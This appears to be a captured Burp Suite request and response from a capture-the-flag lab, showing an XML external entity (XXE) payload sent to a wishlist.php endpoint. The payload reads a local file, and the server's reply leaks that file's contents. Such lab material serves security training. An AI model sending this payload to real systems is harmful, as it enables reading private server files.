 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.99.49
3 Content-Length: 231
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.99.49
9 Referer: http://10.10.99.49/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_1.txt"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 16:55:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #1
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.